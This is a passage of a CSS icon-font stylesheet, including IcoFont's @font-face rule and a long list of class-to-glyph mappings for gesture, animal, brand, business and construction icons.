  content: "\e9c1";
}
.icon-pointer-down:before {
  content: "\e9c2";
}
.icon-pointer-left:before {
  content: "\e9c3";
}
.icon-finger-tap:before {
  content: "\e9c4";
}
.icon-fingers-tap:before {
  content: "\e9c5";
}
.icon-reminder:before {
  content: "\e9c6";
}
.icon-fingers-crossed:before {
  content: "\e9c7";
}
.icon-fingers-victory:before {
  content: "\e9c8";
}
.icon-gesture-zoom:before {
  content: "\e9c9";
}
.icon-gesture-pinch:before {
  content: "\e9ca";
}
.icon-fingers-scroll-horizontal:before {
  content: "\e9cb";
}
.icon-fingers-scroll-vertical:before {
  content: "\e9cc";
}
.icon-fingers-scroll-left:before {
  content: "\e9cd";
}
.icon-fingers-scroll-right:before {
  content: "\e9ce";
}
.icon-hand2:before {
  content: "\e9cf";
}
.icon-pointer-up2:before {
  content: "\e9d0";
}
.icon-pointer-right2:before {
  content: "\e9d1";
}
.icon-pointer-down2:before {
  content: "\e9d2";
}
.icon-pointer-left2:before {
  content: "\e9d3";
}
.icon-finger-tap2:before {
  content: "\e9d4";
}
.icon-fingers-tap2:before {
  content: "\e9d5";
}
.icon-reminder2:before {
  content: "\e9d6";
}
.icon-gesture-zoom2:before {
  content: "\e9d7";
}
.icon-gesture-pinch2:before {
  content: "\e9d8";
}
.icon-fingers-scroll-horizontal2:before {
  content: "\e9d9";
}
.icon-fingers-scroll-vertical2:before {
  content: "\e9da";
}
.icon-fingers-scroll-left2:before {
  content: "\e9db";
}
.icon-fingers-scroll-right2:before {
  content: "\e9dc";
}
.icon-fingers-scroll-vertical3:before {
  content: "\e9dd";
}
.icon-border-style:before {
  content: "\e9de";
}
.icon-border-all:before {
  content: "\e9df";
}
.icon-border-outer:before {
  content: "\e9e0";
}
.icon-border-inner:before {
  content: "\e9e1";
}
.icon-border-top:before {
  content: "\e9e2";
}
.icon-border-horizontal:before {
  content: "\e9e3";
}
.icon-border-bottom:before {
  content: "\e9e4";
}
.icon-border-left:before {
  content: "\e9e5";
}
.icon-border-vertical:before {
  content: "\e9e6";
}
.icon-border-right:before {
  content: "\e9e7";
}
.icon-border-none:before {
  content: "\e9e8";
}
.icon-ellipsis:before {
  content: "\e9e9";
}
.icon-uni21:before {
  content: "\21";
}
.icon-uni22:before {
  content: "\22";
}
.icon-uni23:before {
  content: "\23";
}
.icon-uni24:before {
  content: "\24";
}
.icon-uni25:before {
  content: "\25";
}
.icon-uni26:before {
  content: "\26";
}
.icon-uni27:before {
  content: "\27";
}
.icon-uni28:before {
  content: "\28";
}
.icon-uni29:before {
  content: "\29";
}
.icon-uni2a:before {
  content: "\2a";
}
.icon-uni2b:before {
  content: "\2b";
}
.icon-uni2c:before {
  content: "\2c";
}
.icon-uni2d:before {
  content: "\2d";
}
.icon-uni2e:before {
  content: "\2e";
}
.icon-uni2f:before {
  content: "\2f";
}
.icon-uni30:before {
  content: "\30";
}
.icon-uni31:before {
  content: "\31";
}
.icon-uni32:before {
  content: "\32";
}
.icon-uni33:before {
  content: "\33";
}
.icon-uni34:before {
  content: "\34";
}
.icon-uni35:before {
  content: "\35";
}
.icon-uni36:before {
  content: "\36";
}
.icon-uni37:before {
  content: "\37";
}
.icon-uni38:before {
  content: "\38";
}
.icon-uni39:before {
  content: "\39";
}
.icon-uni3a:before {
  content: "\3a";
}
.icon-uni3b:before {
  content: "\3b";
}
.icon-uni3c:before {
  content: "\3c";
}
.icon-uni3d:before {
  content: "\3d";
}
.icon-uni3e:before {
  content: "\3e";
}
.icon-uni3f:before {
  content: "\3f";
}
.icon-uni40:before {
  content: "\40";
}
.icon-uni41:before {
  content: "\41";
}
.icon-uni42:before {
  content: "\42";
}
.icon-uni43:before {
  content: "\43";
}
.icon-uni44:before {
  content: "\44";
}
.icon-uni45:before {
  content: "\45";
}
.icon-uni46:before {
  content: "\46";
}
.icon-uni47:before {
  content: "\47";
}
.icon-uni48:before {
  content: "\48";
}
.icon-uni49:before {
  content: "\49";
}
.icon-uni4a:before {
  content: "\4a";
}
.icon-uni4b:before {
  content: "\4b";
}
.icon-uni4c:before {
  content: "\4c";
}
.icon-uni4d:before {
  content: "\4d";
}
.icon-uni4e:before {
  content: "\4e";
}
.icon-uni4f:before {
  content: "\4f";
}
.icon-uni50:before {
  content: "\50";
}
.icon-uni51:before {
  content: "\51";
}
.icon-uni52:before {
  content: "\52";
}
.icon-uni53:before {
  content: "\53";
}
.icon-uni54:before {
  content: "\54";
}
.icon-uni55:before {
  content: "\55";
}
.icon-uni56:before {
  content: "\56";
}
.icon-uni57:before {
  content: "\57";
}
.icon-uni58:before {
  content: "\58";
}
.icon-uni59:before {
  content: "\59";
}
.icon-uni5a:before {
  content: "\5a";
}
.icon-uni5b:before {
  content: "\5b";
}
.icon-uni5c:before {
  content: "\5c";
}
.icon-uni5d:before {
  content: "\5d";
}
.icon-uni5e:before {
  content: "\5e";
}
.icon-uni5f:before {
  content: "\5f";
}
.icon-uni60:before {
  content: "\60";
}
.icon-uni61:before {
  content: "\61";
}
.icon-uni62:before {
  content: "\62";
}
.icon-uni63:before {
  content: "\63";
}
.icon-uni64:before {
  content: "\64";
}
.icon-uni65:before {
  content: "\65";
}
.icon-uni66:before {
  content: "\66";
}
.icon-uni67:before {
  content: "\67";
}
.icon-uni68:before {
  content: "\68";
}
.icon-uni69:before {
  content: "\69";
}
.icon-uni6a:before {
  content: "\6a";
}
.icon-uni6b:before {
  content: "\6b";
}
.icon-uni6c:before {
  content: "\6c";
}
.icon-uni6d:before {
  content: "\6d";
}
.icon-uni6e:before {
  content: "\6e";
}
.icon-uni6f:before {
  content: "\6f";
}
.icon-uni70:before {
  content: "\70";
}
.icon-uni71:before {
  content: "\71";
}
.icon-uni72:before {
  content: "\72";
}
.icon-uni73:before {
  content: "\73";
}
.icon-uni74:before {
  content: "\74";
}
.icon-uni75:before {
  content: "\75";
}
.icon-uni76:before {
  content: "\76";
}
.icon-uni77:before {
  content: "\77";
}
.icon-uni78:before {
  content: "\78";
}
.icon-uni79:before {
  content: "\79";
}
.icon-uni7a:before {
  content: "\7a";
}
.icon-uni7b:before {
  content: "\7b";
}
.icon-uni7c:before {
  content: "\7c";
}
.icon-uni7d:before {
  content: "\7d";
}
.icon-uni7e:before {
  content: "\7e";
}
.icon-copyright:before {
  content: "\a9";
}
/*! 
* @package IcoFont 
* @version 1.0.1 
* @author IcoFont https://icofont.com 
* @copyright Copyright (c) 2015 - 2018 IcoFont 
* @license - https://icofont.com/license/
*/
@font-face {
  font-family: IcoFont;
  font-weight: 400;
  font-style: Regular;
  src: url("../fonts/icofont.woff2") format("woff2"), url("../fonts/icofont.woff") format("woff");
}
[class*=" icofont-"],
[class^=icofont-] {
  font-family: IcoFont !important;
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  white-space: nowrap;
  word-wrap: normal;
  direction: ltr;
  line-height: 1;
  -webkit-font-feature-settings: "liga";
  -webkit-font-smoothing: antialiased;
}
.icofont-angry-monster:before {
  content: "\e800";
}
.icofont-bathtub:before {
  content: "\e801";
}
.icofont-bird-wings:before {
  content: "\e802";
}
.icofont-bow:before {
  content: "\e803";
}
.icofont-castle:before {
  content: "\e804";
}
.icofont-circuit:before {
  content: "\e805";
}
.icofont-crown-king:before {
  content: "\e806";
}
.icofont-crown-queen:before {
  content: "\e807";
}
.icofont-dart:before {
  content: "\e808";
}
.icofont-disability-race:before {
  content: "\e809";
}
.icofont-diving-goggle:before {
  content: "\e80a";
}
.icofont-eye-open:before {
  content: "\e80b";
}
.icofont-flora-flower:before {
  content: "\e80c";
}
.icofont-flora:before {
  content: "\e80d";
}
.icofont-gift-box:before {
  content: "\e80e";
}
.icofont-halloween-pumpkin:before {
  content: "\e80f";
}
.icofont-hand-power:before {
  content: "\e810";
}
.icofont-hand-thunder:before {
  content: "\e811";
}
.icofont-king-monster:before {
  content: "\e812";
}
.icofont-love:before {
  content: "\e813";
}
.icofont-magician-hat:before {
  content: "\e814";
}
.icofont-native-american:before {
  content: "\e815";
}
.icofont-owl-look:before {
  content: "\e816";
}
.icofont-phoenix:before {
  content: "\e817";
}
.icofont-robot-face:before {
  content: "\e818";
}
.icofont-sand-clock:before {
  content: "\e819";
}
.icofont-shield-alt:before {
  content: "\e81a";
}
.icofont-ship-wheel:before {
  content: "\e81b";
}
.icofont-skull-danger:before {
  content: "\e81c";
}
.icofont-skull-face:before {
  content: "\e81d";
}
.icofont-snowmobile:before {
  content: "\e81e";
}
.icofont-space-shuttle:before {
  content: "\e81f";
}
.icofont-star-shape:before {
  content: "\e820";
}
.icofont-swirl:before {
  content: "\e821";
}
.icofont-tattoo-wing:before {
  content: "\e822";
}
.icofont-throne:before {
  content: "\e823";
}
.icofont-tree-alt:before {
  content: "\e824";
}
.icofont-triangle:before {
  content: "\e825";
}
.icofont-unity-hand:before {
  content: "\e826";
}
.icofont-weed:before {
  content: "\e827";
}
.icofont-woman-bird:before {
  content: "\e828";
}
.icofont-bat:before {
  content: "\e829";
}
.icofont-bear-face:before {
  content: "\e82a";
}
.icofont-bear-tracks:before {
  content: "\e82b";
}
.icofont-bear:before {
  content: "\e82c";
}
.icofont-bird-alt:before {
  content: "\e82d";
}
.icofont-bird-flying:before {
  content: "\e82e";
}
.icofont-bird:before {
  content: "\e82f";
}
.icofont-birds:before {
  content: "\e830";
}
.icofont-bone:before {
  content: "\e831";
}
.icofont-bull:before {
  content: "\e832";
}
.icofont-butterfly-alt:before {
  content: "\e833";
}
.icofont-butterfly:before {
  content: "\e834";
}
.icofont-camel-alt:before {
  content: "\e835";
}
.icofont-camel-head:before {
  content: "\e836";
}
.icofont-camel:before {
  content: "\e837";
}
.icofont-cat-alt-1:before {
  content: "\e838";
}
.icofont-cat-alt-2:before {
  content: "\e839";
}
.icofont-cat-alt-3:before {
  content: "\e83a";
}
.icofont-cat-dog:before {
  content: "\e83b";
}
.icofont-cat-face:before {
  content: "\e83c";
}
.icofont-cat:before {
  content: "\e83d";
}
.icofont-cow-head:before {
  content: "\e83e";
}
.icofont-cow:before {
  content: "\e83f";
}
.icofont-crab:before {
  content: "\e840";
}
.icofont-crocodile:before {
  content: "\e841";
}
.icofont-deer-head:before {
  content: "\e842";
}
.icofont-dog-alt:before {
  content: "\e843";
}
.icofont-dog-barking:before {
  content: "\e844";
}
.icofont-dog:before {
  content: "\e845";
}
.icofont-dolphin:before {
  content: "\e846";
}
.icofont-duck-tracks:before {
  content: "\e847";
}
.icofont-eagle-head:before {
  content: "\e848";
}
.icofont-eaten-fish:before {
  content: "\e849";
}
.icofont-elephant-alt:before {
  content: "\e84a";
}
.icofont-elephant-head-alt:before {
  content: "\e84b";
}
.icofont-elephant-head:before {
  content: "\e84c";
}
.icofont-elephant:before {
  content: "\e84d";
}
.icofont-elk:before {
  content: "\e84e";
}
.icofont-fish-1:before {
  content: "\e84f";
}
.icofont-fish-2:before {
  content: "\e850";
}
.icofont-fish-3:before {
  content: "\e851";
}
.icofont-fish-4:before {
  content: "\e852";
}
.icofont-fish-5:before {
  content: "\e853";
}
.icofont-fish:before {
  content: "\e854";
}
.icofont-fox-alt:before {
  content: "\e855";
}
.icofont-fox:before {
  content: "\e856";
}
.icofont-frog-tracks:before {
  content: "\e857";
}
.icofont-frog:before {
  content: "\e858";
}
.icofont-froggy:before {
  content: "\e859";
}
.icofont-giraffe-head-1:before {
  content: "\e85a";
}
.icofont-giraffe-head-2:before {
  content: "\e85b";
}
.icofont-giraffe-head:before {
  content: "\e85c";
}
.icofont-giraffe:before {
  content: "\e85d";
}
.icofont-goat-head:before {
  content: "\e85e";
}
.icofont-gorilla:before {
  content: "\e85f";
}
.icofont-hen-tracks:before {
  content: "\e860";
}
.icofont-horse-head-1:before {
  content: "\e861";
}
.icofont-horse-head-2:before {
  content: "\e862";
}
.icofont-horse-head:before {
  content: "\e863";
}
.icofont-horse-tracks:before {
  content: "\e864";
}
.icofont-jellyfish:before {
  content: "\e865";
}
.icofont-kangaroo:before {
  content: "\e866";
}
.icofont-lemur:before {
  content: "\e867";
}
.icofont-lion-head-1:before {
  content: "\e868";
}
.icofont-lion-head-2:before {
  content: "\e869";
}
.icofont-lion-head:before {
  content: "\e86a";
}
.icofont-lion:before {
  content: "\e86b";
}
.icofont-monkey-2:before {
  content: "\e86c";
}
.icofont-monkey-3:before {
  content: "\e86d";
}
.icofont-monkey-face:before {
  content: "\e86e";
}
.icofont-monkey:before {
  content: "\e86f";
}
.icofont-octopus-alt:before {
  content: "\e870";
}
.icofont-octopus:before {
  content: "\e871";
}
.icofont-owl:before {
  content: "\e872";
}
.icofont-panda-face:before {
  content: "\e873";
}
.icofont-panda:before {
  content: "\e874";
}
.icofont-panther:before {
  content: "\e875";
}
.icofont-parrot-lip:before {
  content: "\e876";
}
.icofont-parrot:before {
  content: "\e877";
}
.icofont-paw:before {
  content: "\e878";
}
.icofont-pelican:before {
  content: "\e879";
}
.icofont-penguin:before {
  content: "\e87a";
}
.icofont-pig-face:before {
  content: "\e87b";
}
.icofont-pig:before {
  content: "\e87c";
}
.icofont-pigeon-1:before {
  content: "\e87d";
}
.icofont-pigeon-2:before {
  content: "\e87e";
}
.icofont-pigeon:before {
  content: "\e87f";
}
.icofont-rabbit:before {
  content: "\e880";
}
.icofont-rat:before {
  content: "\e881";
}
.icofont-rhino-head:before {
  content: "\e882";
}
.icofont-rhino:before {
  content: "\e883";
}
.icofont-rooster:before {
  content: "\e884";
}
.icofont-seahorse:before {
  content: "\e885";
}
.icofont-seal:before {
  content: "\e886";
}
.icofont-shrimp-alt:before {
  content: "\e887";
}
.icofont-shrimp:before {
  content: "\e888";
}
.icofont-snail-1:before {
  content: "\e889";
}
.icofont-snail-2:before {
  content: "\e88a";
}
.icofont-snail-3:before {
  content: "\e88b";
}
.icofont-snail:before {
  content: "\e88c";
}
.icofont-snake:before {
  content: "\e88d";
}
.icofont-squid:before {
  content: "\e88e";
}
.icofont-squirrel:before {
  content: "\e88f";
}
.icofont-tiger-face:before {
  content: "\e890";
}
.icofont-tiger:before {
  content: "\e891";
}
.icofont-turtle:before {
  content: "\e892";
}
.icofont-whale:before {
  content: "\e893";
}
.icofont-woodpecker:before {
  content: "\e894";
}
.icofont-zebra:before {
  content: "\e895";
}
.icofont-brand-acer:before {
  content: "\e896";
}
.icofont-brand-adidas:before {
  content: "\e897";
}
.icofont-brand-adobe:before {
  content: "\e898";
}
.icofont-brand-air-new-zealand:before {
  content: "\e899";
}
.icofont-brand-airbnb:before {
  content: "\e89a";
}
.icofont-brand-aircell:before {
  content: "\e89b";
}
.icofont-brand-airtel:before {
  content: "\e89c";
}
.icofont-brand-alcatel:before {
  content: "\e89d";
}
.icofont-brand-alibaba:before {
  content: "\e89e";
}
.icofont-brand-aliexpress:before {
  content: "\e89f";
}
.icofont-brand-alipay:before {
  content: "\e8a0";
}
.icofont-brand-amazon:before {
  content: "\e8a1";
}
.icofont-brand-amd:before {
  content: "\e8a2";
}
.icofont-brand-american-airlines:before {
  content: "\e8a3";
}
.icofont-brand-android-robot:before {
  content: "\e8a4";
}
.icofont-brand-android:before {
  content: "\e8a5";
}
.icofont-brand-aol:before {
  content: "\e8a6";
}
.icofont-brand-apple:before {
  content: "\e8a7";
}
.icofont-brand-appstore:before {
  content: "\e8a8";
}
.icofont-brand-asus:before {
  content: "\e8a9";
}
.icofont-brand-ati:before {
  content: "\e8aa";
}
.icofont-brand-att:before {
  content: "\e8ab";
}
.icofont-brand-audi:before {
  content: "\e8ac";
}
.icofont-brand-axiata:before {
  content: "\e8ad";
}
.icofont-brand-bada:before {
  content: "\e8ae";
}
.icofont-brand-bbc:before {
  content: "\e8af";
}
.icofont-brand-bing:before {
  content: "\e8b0";
}
.icofont-brand-blackberry:before {
  content: "\e8b1";
}
.icofont-brand-bmw:before {
  content: "\e8b2";
}
.icofont-brand-box:before {
  content: "\e8b3";
}
.icofont-brand-burger-king:before {
  content: "\e8b4";
}
.icofont-brand-business-insider:before {
  content: "\e8b5";
}
.icofont-brand-buzzfeed:before {
  content: "\e8b6";
}
.icofont-brand-cannon:before {
  content: "\e8b7";
}
.icofont-brand-casio:before {
  content: "\e8b8";
}
.icofont-brand-china-mobile:before {
  content: "\e8b9";
}
.icofont-brand-china-telecom:before {
  content: "\e8ba";
}
.icofont-brand-china-unicom:before {
  content: "\e8bb";
}
.icofont-brand-cisco:before {
  content: "\e8bc";
}
.icofont-brand-citibank:before {
  content: "\e8bd";
}
.icofont-brand-cnet:before {
  content: "\e8be";
}
.icofont-brand-cnn:before {
  content: "\e8bf";
}
.icofont-brand-cocal-cola:before {
  content: "\e8c0";
}
.icofont-brand-compaq:before {
  content: "\e8c1";
}
.icofont-brand-debian:before {
  content: "\e8c2";
}
.icofont-brand-delicious:before {
  content: "\e8c3";
}
.icofont-brand-dell:before {
  content: "\e8c4";
}
.icofont-brand-designbump:before {
  content: "\e8c5";
}
.icofont-brand-designfloat:before {
  content: "\e8c6";
}
.icofont-brand-disney:before {
  content: "\e8c7";
}
.icofont-brand-dodge:before {
  content: "\e8c8";
}
.icofont-brand-dove:before {
  content: "\e8c9";
}
.icofont-brand-drupal:before {
  content: "\e8ca";
}
.icofont-brand-ebay:before {
  content: "\e8cb";
}
.icofont-brand-eleven:before {
  content: "\e8cc";
}
.icofont-brand-emirates:before {
  content: "\e8cd";
}
.icofont-brand-espn:before {
  content: "\e8ce";
}
.icofont-brand-etihad-airways:before {
  content: "\e8cf";
}
.icofont-brand-etisalat:before {
  content: "\e8d0";
}
.icofont-brand-etsy:before {
  content: "\e8d1";
}
.icofont-brand-fastrack:before {
  content: "\e8d2";
}
.icofont-brand-fedex:before {
  content: "\e8d3";
}
.icofont-brand-ferrari:before {
  content: "\e8d4";
}
.icofont-brand-fitbit:before {
  content: "\e8d5";
}
.icofont-brand-flikr:before {
  content: "\e8d6";
}
.icofont-brand-forbes:before {
  content: "\e8d7";
}
.icofont-brand-foursquare:before {
  content: "\e8d8";
}
.icofont-brand-foxconn:before {
  content: "\e8d9";
}
.icofont-brand-fujitsu:before {
  content: "\e8da";
}
.icofont-brand-general-electric:before {
  content: "\e8db";
}
.icofont-brand-gillette:before {
  content: "\e8dc";
}
.icofont-brand-gizmodo:before {
  content: "\e8dd";
}
.icofont-brand-gnome:before {
  content: "\e8de";
}
.icofont-brand-google:before {
  content: "\e8df";
}
.icofont-brand-gopro:before {
  content: "\e8e0";
}
.icofont-brand-gucci:before {
  content: "\e8e1";
}
.icofont-brand-hallmark:before {
  content: "\e8e2";
}
.icofont-brand-hi5:before {
  content: "\e8e3";
}
.icofont-brand-honda:before {
  content: "\e8e4";
}
.icofont-brand-hp:before {
  content: "\e8e5";
}
.icofont-brand-hsbc:before {
  content: "\e8e6";
}
.icofont-brand-htc:before {
  content: "\e8e7";
}
.icofont-brand-huawei:before {
  content: "\e8e8";
}
.icofont-brand-hulu:before {
  content: "\e8e9";
}
.icofont-brand-hyundai:before {
  content: "\e8ea";
}
.icofont-brand-ibm:before {
  content: "\e8eb";
}
.icofont-brand-icofont:before {
  content: "\e8ec";
}
.icofont-brand-icq:before {
  content: "\e8ed";
}
.icofont-brand-ikea:before {
  content: "\e8ee";
}
.icofont-brand-imdb:before {
  content: "\e8ef";
}
.icofont-brand-indiegogo:before {
  content: "\e8f0";
}
.icofont-brand-intel:before {
  content: "\e8f1";
}
.icofont-brand-ipair:before {
  content: "\e8f2";
}
.icofont-brand-jaguar:before {
  content: "\e8f3";
}
.icofont-brand-java:before {
  content: "\e8f4";
}
.icofont-brand-joomla:before {
  content: "\e8f5";
}
.icofont-brand-kickstarter:before {
  content: "\e8f6";
}
.icofont-brand-kik:before {
  content: "\e8f7";
}
.icofont-brand-lastfm:before {
  content: "\e8f8";
}
.icofont-brand-lego:before {
  content: "\e8f9";
}
.icofont-brand-lenovo:before {
  content: "\e8fa";
}
.icofont-brand-levis:before {
  content: "\e8fb";
}
.icofont-brand-lexus:before {
  content: "\e8fc";
}
.icofont-brand-lg:before {
  content: "\e8fd";
}
.icofont-brand-life-hacker:before {
  content: "\e8fe";
}
.icofont-brand-linux-mint:before {
  content: "\e8ff";
}
.icofont-brand-linux:before {
  content: "\e900";
}
.icofont-brand-lionix:before {
  content: "\e901";
}
.icofont-brand-loreal:before {
  content: "\e902";
}
.icofont-brand-louis-vuitton:before {
  content: "\e903";
}
.icofont-brand-mac-os:before {
  content: "\e904";
}
.icofont-brand-marvel-app:before {
  content: "\e905";
}
.icofont-brand-mashable:before {
  content: "\e906";
}
.icofont-brand-mazda:before {
  content: "\e907";
}
.icofont-brand-mcdonals:before {
  content: "\e908";
}
.icofont-brand-mercedes:before {
  content: "\e909";
}
.icofont-brand-micromax:before {
  content: "\e90a";
}
.icofont-brand-microsoft:before {
  content: "\e90b";
}
.icofont-brand-mobileme:before {
  content: "\e90c";
}
.icofont-brand-mobily:before {
  content: "\e90d";
}
.icofont-brand-motorola:before {
  content: "\e90e";
}
.icofont-brand-msi:before {
  content: "\e90f";
}
.icofont-brand-mts:before {
  content: "\e910";
}
.icofont-brand-myspace:before {
  content: "\e911";
}
.icofont-brand-mytv:before {
  content: "\e912";
}
.icofont-brand-nasa:before {
  content: "\e913";
}
.icofont-brand-natgeo:before {
  content: "\e914";
}
.icofont-brand-nbc:before {
  content: "\e915";
}
.icofont-brand-nescafe:before {
  content: "\e916";
}
.icofont-brand-nestle:before {
  content: "\e917";
}
.icofont-brand-netflix:before {
  content: "\e918";
}
.icofont-brand-nexus:before {
  content: "\e919";
}
.icofont-brand-nike:before {
  content: "\e91a";
}
.icofont-brand-nokia:before {
  content: "\e91b";
}
.icofont-brand-nvidia:before {
  content: "\e91c";
}
.icofont-brand-omega:before {
  content: "\e91d";
}
.icofont-brand-opensuse:before {
  content: "\e91e";
}
.icofont-brand-oracle:before {
  content: "\e91f";
}
.icofont-brand-panasonic:before {
  content: "\e920";
}
.icofont-brand-paypal:before {
  content: "\e921";
}
.icofont-brand-pepsi:before {
  content: "\e922";
}
.icofont-brand-philips:before {
  content: "\e923";
}
.icofont-brand-pizza-hut:before {
  content: "\e924";
}
.icofont-brand-playstation:before {
  content: "\e925";
}
.icofont-brand-puma:before {
  content: "\e926";
}
.icofont-brand-qatar-air:before {
  content: "\e927";
}
.icofont-brand-qvc:before {
  content: "\e928";
}
.icofont-brand-readernaut:before {
  content: "\e929";
}
.icofont-brand-redbull:before {
  content: "\e92a";
}
.icofont-brand-reebok:before {
  content: "\e92b";
}
.icofont-brand-reuters:before {
  content: "\e92c";
}
.icofont-brand-samsung:before {
  content: "\e92d";
}
.icofont-brand-sap:before {
  content: "\e92e";
}
.icofont-brand-saudia-airlines:before {
  content: "\e92f";
}
.icofont-brand-scribd:before {
  content: "\e930";
}
.icofont-brand-shell:before {
  content: "\e931";
}
.icofont-brand-siemens:before {
  content: "\e932";
}
.icofont-brand-sk-telecom:before {
  content: "\e933";
}
.icofont-brand-slideshare:before {
  content: "\e934";
}
.icofont-brand-smashing-magazine:before {
  content: "\e935";
}
.icofont-brand-snapchat:before {
  content: "\e936";
}
.icofont-brand-sony-ericsson:before {
  content: "\e937";
}
.icofont-brand-sony:before {
  content: "\e938";
}
.icofont-brand-soundcloud:before {
  content: "\e939";
}
.icofont-brand-sprint:before {
  content: "\e93a";
}
.icofont-brand-squidoo:before {
  content: "\e93b";
}
.icofont-brand-starbucks:before {
  content: "\e93c";
}
.icofont-brand-stc:before {
  content: "\e93d";
}
.icofont-brand-steam:before {
  content: "\e93e";
}
.icofont-brand-suzuki:before {
  content: "\e93f";
}
.icofont-brand-symbian:before {
  content: "\e940";
}
.icofont-brand-t-mobile:before {
  content: "\e941";
}
.icofont-brand-tango:before {
  content: "\e942";
}
.icofont-brand-target:before {
  content: "\e943";
}
.icofont-brand-tata-indicom:before {
  content: "\e944";
}
.icofont-brand-techcrunch:before {
  content: "\e945";
}
.icofont-brand-telenor:before {
  content: "\e946";
}
.icofont-brand-teliasonera:before {
  content: "\e947";
}
.icofont-brand-tesla:before {
  content: "\e948";
}
.icofont-brand-the-verge:before {
  content: "\e949";
}
.icofont-brand-thenextweb:before {
  content: "\e94a";
}
.icofont-brand-toshiba:before {
  content: "\e94b";
}
.icofont-brand-toyota:before {
  content: "\e94c";
}
.icofont-brand-tribenet:before {
  content: "\e94d";
}
.icofont-brand-ubuntu:before {
  content: "\e94e";
}
.icofont-brand-unilever:before {
  content: "\e94f";
}
.icofont-brand-vaio:before {
  content: "\e950";
}
.icofont-brand-verizon:before {
  content: "\e951";
}
.icofont-brand-viber:before {
  content: "\e952";
}
.icofont-brand-vodafone:before {
  content: "\e953";
}
.icofont-brand-volkswagen:before {
  content: "\e954";
}
.icofont-brand-walmart:before {
  content: "\e955";
}
.icofont-brand-warnerbros:before {
  content: "\e956";
}
.icofont-brand-whatsapp:before {
  content: "\e957";
}
.icofont-brand-wikipedia:before {
  content: "\e958";
}
.icofont-brand-windows:before {
  content: "\e959";
}
.icofont-brand-wire:before {
  content: "\e95a";
}
.icofont-brand-wordpress:before {
  content: "\e95b";
}
.icofont-brand-xiaomi:before {
  content: "\e95c";
}
.icofont-brand-yahoobuzz:before {
  content: "\e95d";
}
.icofont-brand-yamaha:before {
  content: "\e95e";
}
.icofont-brand-youtube:before {
  content: "\e95f";
}
.icofont-brand-zain:before {
  content: "\e960";
}
.icofont-bank-alt:before {
  content: "\e961";
}
.icofont-bank:before {
  content: "\e962";
}
.icofont-barcode:before {
  content: "\e963";
}
.icofont-bill-alt:before {
  content: "\e964";
}
.icofont-billboard:before {
  content: "\e965";
}
.icofont-briefcase-1:before {
  content: "\e966";
}
.icofont-briefcase-2:before {
  content: "\e967";
}
.icofont-businessman:before {
  content: "\e968";
}
.icofont-businesswoman:before {
  content: "\e969";
}
.icofont-chair:before {
  content: "\e96a";
}
.icofont-coins:before {
  content: "\e96b";
}
.icofont-company:before {
  content: "\e96c";
}
.icofont-contact-add:before {
  content: "\e96d";
}
.icofont-files-stack:before {
  content: "\e96e";
}
.icofont-handshake-deal:before {
  content: "\e96f";
}
.icofont-id-card:before {
  content: "\e970";
}
.icofont-meeting-add:before {
  content: "\e971";
}
.icofont-money-bag:before {
  content: "\e972";
}
.icofont-pie-chart:before {
  content: "\e973";
}
.icofont-presentation-alt:before {
  content: "\e974";
}
.icofont-presentation:before {
  content: "\e975";
}
.icofont-stamp:before {
  content: "\e976";
}
.icofont-stock-mobile:before {
  content: "\e977";
}
.icofont-chart-arrows-axis:before {
  content: "\e978";
}
.icofont-chart-bar-graph:before {
  content: "\e979";
}
.icofont-chart-flow-1:before {
  content: "\e97a";
}
.icofont-chart-flow-2:before {
  content: "\e97b";
}
.icofont-chart-flow:before {
  content: "\e97c";
}
.icofont-chart-growth:before {
  content: "\e97d";
}
.icofont-chart-histogram-alt:before {
  content: "\e97e";
}
.icofont-chart-histogram:before {
  content: "\e97f";
}
.icofont-chart-line-alt:before {
  content: "\e980";
}
.icofont-chart-line:before {
  content: "\e981";
}
.icofont-chart-pie-alt:before {
  content: "\e982";
}
.icofont-chart-pie:before {
  content: "\e983";
}
.icofont-chart-radar-graph:before {
  content: "\e984";
}
.icofont-architecture-alt:before {
  content: "\e985";
}
.icofont-architecture:before {
  content: "\e986";
}
.icofont-barricade:before {
  content: "\e987";
}
.icofont-bolt:before {
  content: "\e988";
}
.icofont-bricks:before {
  content: "\e989";
}
.icofont-building-alt:before {
  content: "\e98a";
}
.icofont-bull-dozer:before {
  content: "\e98b";
}
.icofont-calculations:before {
  content: "\e98c";
}
.icofont-cement-mix:before {
  content: "\e98d";
}
.icofont-cement-mixer:before {
  content: "\e98e";
}
.icofont-concrete-mixer:before {
  content: "\e98f";
}
.icofont-danger-zone:before {
  content: "\e990";
}
.icofont-drill:before {
  content: "\e991";
}
.icofont-eco-energy:before {
  content: "\e992";
}
.icofont-eco-environmen:before {
  content: "\e993";
}
.icofont-energy-air:before {
  content: "\e994";
}
.icofont-energy-oil:before {
  content: "\e995";
}
.icofont-energy-savings:before {
  content: "\e996";
}
.icofont-energy-solar:before {
  content: "\e997";
}
.icofont-energy-water:before {
  content: "\e998";
}
.icofont-engineer:before {
  content: "\e999";
}
.icofont-fire-extinguisher-alt:before {
  content: "\e99a";
}
.icofont-fire-extinguisher:before {
  content: "\e99b";
}
.icofont-fix-tools:before {
  content: "\e99c";
}
.icofont-fork-lift:before {
  content: "\e99d";
}
.icofont-glue-oil:before {
  content: "\e99e";
}
.icofont-hammer-alt:before {
  content: "\e99f";
}
.icofont-hammer:before {
  content: "\e9a0";
}
.icofont-help-robot:before {
  content: "\e9a1";
}
.icofont-industries-1:before {
  content: "\e9a2";
}
.icofont-industries-2:before {
  content: "\e9a3";
}
.icofont-industries-3:before {
  content: "\e9a4";
}
.icofont-industries-4:before {
  content: "\e9a5";
}
.icofont-industries-5:before {
  content: "\e9a6";
}
.icofont-industries:before {
  content: "\e9a7";
}
.icofont-labour:before {
  content: "\e9a8";
}
.icofont-mining:before {
  content: "\e9a9";
}
.icofont-paint-brush:before {
  content: "\e9aa";
}
.icofont-pollution:before {
  content: "\e9ab";
}
.icofont-power-zone:before {
  content: "\e9ac";
}
.icofont-radio-active:before {
  content: "\e9ad";
}
.icofont-recycle-alt:before {
  content: "\e9ae";
}
.icofont-recycling-man:before {
  content: "\e9af";
}
.icofont-safety-hat-light:before {
  content: "\e9b0";
}
.icofont-safety-hat:before {
  content: "\e9b1";
}
.icofont-saw:before {
  content: "\e9b2";
}
.icofont-screw-driver:before {
  content: "\e9b3";
}
.icofont-tools-1:before {
  content: "\e9b4";
}
.icofont-tools-bag:before {
  content: "\e9b5";
}
.icofont-tow-truck:before {
  content: "\e9b6";
}
.icofont-trolley:before {
  content: "\e9b7";
}
.icofont-trowel:before {
